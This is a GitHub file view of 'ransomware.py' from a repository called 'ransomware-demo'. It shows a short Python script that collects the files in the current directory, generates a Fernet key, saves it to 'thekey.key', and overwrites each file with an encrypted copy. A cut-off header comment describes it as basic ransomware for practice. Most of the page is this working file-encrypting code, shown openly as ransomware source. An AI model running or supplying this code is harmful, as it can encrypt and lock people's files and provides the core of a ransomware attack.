 Code Issues Pull requests Actions Projects Security Insights Settings
Files
main
Go to file t
ransomware.py
ransomware-demo / ransomware.py
iiviie test-ransomware 38b0419 · 4 months ago History
Code Blame 23 lines (18 loc) · 672 Bytes Code 55% faster with GitHub Copilot Raw
1 #note this is a very basic ransomware code made for practicing purposes only , if you wish to run this code pref
2 import os
3 from cryptography.fernet import Fernet
4
5 files=[]
6
7 for file in os.listdir():
8     if file == "ransomware.py" or file=="thekey.key":
9         continue
10     if os.path.isfile(file):
11         files.append(file)
12
13 key = Fernet.generate_key()
14
15 with open ("thekey.key","wb") as thekey:
16     thekey.write(key)
17
18 for file in files:
19     with open(file,"rb") as thefile:
20         contents=thefile.read()
21     contents_encypted=Fernet(key).encrypt(contents)
22     with open(file,"wb") as thefile:
23         thefile.write(contents_encypted)
Symbols
Find definitions and references for functions and
other symbols in this file by clicking a symbol below
or in the code.
Filter symbols r
const files
const key